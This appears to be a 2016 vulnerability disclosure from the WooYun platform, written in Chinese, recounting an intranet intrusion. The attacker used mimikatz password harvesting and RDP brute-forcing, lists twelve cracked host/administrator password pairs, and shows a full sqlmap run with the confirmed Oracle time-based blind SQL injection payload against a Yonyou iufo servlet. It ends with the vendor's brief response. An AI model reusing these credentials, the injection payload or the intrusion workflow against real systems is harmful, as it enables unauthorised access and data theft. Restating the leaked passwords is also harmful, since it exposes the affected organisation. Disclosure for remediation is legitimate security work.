
使用法国神器mimikatz抓到密码。
根据抓到的密码写出密码规则进行DUBrute爆破3389。
结果:
10.0.0.157@administrator;Xsjt2016
10.0.0.110@administrator;Xsjt2015
10.0.0.158@administrator;Xsjt2016
10.0.0.30@administrator;123456
10.0.0.160@administrator;123456
10.0.0.139@administrator;123456
10.0.0.133@administrator;123456
10.0.0.134@administrator;123456
10.0.0.80@administrator;Xsjt2014
10.0.0.81@administrator;Xsjt2014
10.0.0.90@administrator;Xsjt2014
10.0.0.82@administrator;Xsjt2014
还有处注入。
http://10.0.0.126/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false¶m_orgpk=level_code&retType=unit_code&Operation=Search&action=nc.ui.iufo.web.reference.base.UnitTableRefAction&method=execute
TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchPropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper=%3D&refSearchOperLbl=%E7%AD%89%E4%BA%8E&refSearchValue=123*
C:\Users\Administrator>sqlmap.py -u "http://10.0.0.126/service/~iufo/com.ufida.w
eb.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false¶m_orgpk=leve
l_code&retType=unit_code&Operation=Search&action=nc.ui.iufo.web.reference.base.U
nitTableRefAction&method=execute" --data="TreeSelectedID=&TableSelectedID=&refSe
archProp=unit_code&refSearchPropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSear
chOper=%3D&refSearchOperLbl=%E7%AD%89%E4%BA%8E&refSearchValue=123*"
_
___ ___| |_____ ___ ___ {1.0.0.12#dev}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:47:35
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[10:47:37] [INFO] testing connection to the target URL
[10:47:37] [INFO] heuristics detected web page charset 'ISO-8859-2'
[10:47:37] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:47:38] [INFO] testing if the target URL is stable
[10:47:38] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[10:47:40] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[10:47:40] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[10:47:40] [INFO] heuristics detected web page charset 'utf-8'
[10:47:40] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[10:47:41] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[10:47:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:47:41] [WARNING] reflective value(s) found and filtering out
[10:47:47] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:47:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[10:47:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:47:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:47:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:47:57] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:47:57] [INFO] testing 'MySQL inline queries'
[10:47:58] [INFO] testing 'PostgreSQL inline queries'
[10:47:58] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:47:59] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:48:00] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:48:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[10:48:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:48:06] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:48:08] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:48:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:48:12] [INFO] testing 'Oracle AND time-based blind'
[10:48:24] [INFO] (custom) POST parameter '#1*' seems to be 'Oracle AND time-bas
ed blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] Y
[10:53:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:53:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:53:34] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[10:53:34] [WARNING] most probably web server instance hasn't recovered yet from
previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. '--flush-session --tec
hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[10:53:42] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 121 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchP
ropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper==&refSearchOperLbl=%E7
%AD%89%E4%BA%8E&refSearchValue=123' AND 3307=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)|
|CHR(67)||CHR(68)||CHR(90),5) AND 'YHld'='YHld
---
[11:16:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:16:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\10.0.0.126'
至此,我们已经控制了内网十二台VM的虚拟主机。
信息泄漏啥的就不说了,内网的系统数据一般很丰富。
修复方案:
严格控制入口。
版权声明:转载请注明来源 陆由乙@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2016-05-27 15:10
厂商回复:
加强VPN帐号密码管理,修复系统漏洞,修改服务器密码,加强安全管控。
最新状态:
暂无